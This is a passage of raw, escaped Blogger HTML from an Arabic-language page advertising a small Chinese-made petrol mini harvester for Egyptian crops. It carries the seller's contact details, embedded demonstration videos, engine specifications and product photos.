الشراء رجاء الإتصال على : \u003Cspan style=\"background-color: yellow;\"\u003E002010080\u003Cspan style=\"font-size: large;\"\u003E69377\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأ\u003Cspan style=\"font-size: large;\"\u003Eو مراسلتنا على : \u003Cspan style=\"background-color: yellow;\"\u003Eal-sonbola@hotmail.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: yellow;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيديو يوضح طريقة عمل الحصادة\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='480' height='300' src='https:\/\/www.youtube.com\/embed\/gitl20jbCNo?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='270' src='https:\/\/www.youtube.com\/embed\/Jgkz2MPL1xQ?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيديو لحش البرسيم من الأراضى المصرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/GjnTnKD7zps?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/OVQmjZ1p2AU?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='266' src='https:\/\/www.youtube.com\/embed\/49hBRkYRVvY?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eضم القمح من الأراضى المصرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='480' height='300' src='https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالقمح - الغلة \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='270' src='https:\/\/www.youtube.com\/embed\/HN7TY1YlQts?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالارز\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/cfsLv0WyZL0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالذرة و القصب و الدروة\u0026nbsp; (الذرة الاخضر)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='470' height='270' src='https:\/\/www.youtube.com\/embed\/BfQxVg3pRGQ?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eفيديو يوضح طريقة التركيب \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i.ytimg.com\/vi\/f4O_Ki8qzys\/0.jpg\" height=\"266\" width=\"320\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"320\" height=\"266\" src=\"https:\/\/www.youtube.com\/v\/f4O_Ki8qzys?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eفيديو يوضح طريقة التشغيل\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cobject class=\"BLOGGER-youtube-video\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=6,0,40,0\" data-thumbnail-src=\"http:\/\/i.ytimg.com\/vi\/rBkaw2_sxEY\/0.jpg\" height=\"266\" width=\"320\"\u003E\u003Cparam name=\"movie\" value=\"https:\/\/www.youtube.com\/v\/rBkaw2_sxEY?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\"\u003E\u003Cparam name=\"bgcolor\" value=\"#FFFFFF\" \/\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\" \/\u003E\u003Cembed width=\"320\" height=\"266\" src=\"https:\/\/www.youtube.com\/v\/rBkaw2_sxEY?version=3\u0026amp;f=user_uploads\u0026amp;c=google-webdrive-0\u0026amp;app=youtube_gdata\" type=\"application\/x-shockwave-flash\" allowfullscreen=\"true\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالمـــواصـــــفـــــات\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eنوع المحرك \u003C\/span\u003E: تبريد هواء ، ثنائى الشوط ، اسطوانة واحدة بنزين\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eأقصى قوة \u003C\/span\u003E: 2,5 حصان ـــ 1,6 كيلو واط \/ ساعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eاستهلاك الوقود \u003C\/span\u003E: 0,7 لتر \/ ساعة (يفضل استخدام بنزين 90 أو أكثر)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eسعة المحرك \u003C\/span\u003E: 52 CC\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eسعة خزان الوقود \u003C\/span\u003E: 1,2 لتر\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"color: blue;\"\u003Eالإنتاجية \u003C\/span\u003E: 3-4 قيراط \/ الساعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E \u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eالوزن \u003C\/span\u003E\u003C\/span\u003E: 8 كجم\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: blue;\"\u003Eبلد التصن\u003Cspan style=\"font-size: x-large;\"\u003Eيع \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E: \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eالصين\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan dir=\"rtl\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT\/s1600\/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP-mr8j75vqGuikXKuvo_AT760Ecjc28rruZashePYfjCeSjFslrOEPIaWG0sJKgb5vGhboPmvFMyIlU1G_vn_TDOZajMl11FkhBUl3nn3RKb4D-pmYI8aMWOZDfWIwwYEYResaIU8CoeT\/s1600\/2+mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp\/s1600\/2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2F3LQeie2WYJ8EW5DpUp_bw2zN49oFz4ZyiREGPnx_uwv8Q9JK7yz3ERDm6MOFLlhDqOTdsrM9FxMapILK5Fs2WhxyaSQqybSQQMYbtCKa3pVLgb0z8IySgqtJ7HCBsI5weNH_nfmm1vp\/s1600\/2.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD\/s1600\/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoxzrJI5aIDyDRqG4zGQMz75scIe4drLrjcs3wp2hT1E5ET_biifwlUHxeFfJWhdvZKnWf3-iUN78_MSFzhUiCagzMXiepUxtV7xVYxupXyJiaaxtlvvdXoykbs1D_MsqXCHdWIAx_VjHD\/s1600\/mini+harvester+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B\/s1600\/04.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTXhrgxmeBzlkm41BDDIrEwgzGzazW0OUD7OHNdijbGapI_mnDofsSKMU7cYqghPmWI3RHcja_Q4q5Ew5e5TJke-L-pAb85qQ6qG0SxzQ0V8PiCp7vn_sfzHJTwZzdSg6R3g7Eh9mpR70B\/s1600\/04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW\/s1600\/1271384743538_hz_myalibaba_web4_3357.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU2CHGR3mAd-5gt1u1sT7EeButYaQa4o256AjcDvcuv4CptsYMUxl5thLzkUxrw1Hc356l424_MhNyjbVcAOxLm33nJerDk8OHKnXO3KnZYJFjT_VAcWk4llcLNsduPHMzYUeyOwg-sGKW\/s1600\/1271384743538_hz_myalibaba_web4_3357.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eلمامة البرسيم \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDXCfgj5h8c2D6X8ZIZxeBx8KIBSnkfffKFnDIoJVBbFLwTPMJ9QzSRvPCznW0nGyG67xk4VjyLiGdpqw9iljPONRbsklW_OnRtangtYhz8_uzTs7FRMwxci4wqZU54EkX6eEjWrnXOTb5\/s1600\/%25D9%2584%25D9%2585%25D8%25A7%25D9%2585%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B1%25D8%25B3%25D9%258A%25D9%2585.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" 